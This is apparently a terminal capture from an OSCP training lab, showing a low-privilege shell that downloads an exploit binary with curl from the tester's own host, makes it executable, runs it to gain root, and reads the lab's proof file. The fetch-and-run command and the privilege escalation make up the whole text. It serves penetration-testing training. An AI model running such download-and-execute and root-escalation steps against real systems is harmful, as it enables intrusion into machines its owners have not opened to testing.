 kali@pm-kali: ~/Documents/oscp/Machines/10.11.1.8 125x18
9435.tgz  li  wunderbar_emporium
bash-3.00$ curl http://192.168.119.203/9542 -o 9542; chmod +x 9542
curl http://192.168.119.203/9542 -o 9542; chmod +x 9542
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 15812  100 15812    0     0  41948      0 --:--:-- --:--:-- --:--:--  617k
bash-3.00$ ./9542
./9542
sh-3.00# id
id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00# whoami
whoami
root
sh-3.00# cat /root/proof.txt
cat /root/proof.txt
f56a325ef00d4553a4046b7eacc5d667
sh-3.00#